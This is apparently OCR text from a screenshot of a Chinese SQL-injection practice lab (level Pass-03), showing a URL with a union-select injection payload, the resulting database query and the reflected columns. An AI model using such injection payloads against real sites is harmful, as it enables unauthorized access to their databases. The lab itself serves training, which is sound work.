 掌控安全学院SQL注入靶场
不安全 | injectx1.lab.aqlab.cn:81/Pass-03/index.php?id=1%27)%20and%201=2%20union%20select%201,2,3%23
php
y
应用 内部网址 威胁情报 加密解密 安全工具导航 电台项目 Python笔记 封神台-个人中心 XSS Platform 乌云网镜像 | 乌云... » 其他书签
掌控安全学院SQL注入靶场
查看源码 查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
本关考点:
显错注入（三）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id=('1') and 1=2 union select 1,2,3#')
查询结果:
Your Login name:2
Your Password:3
Copyright @ 2019 by 聂风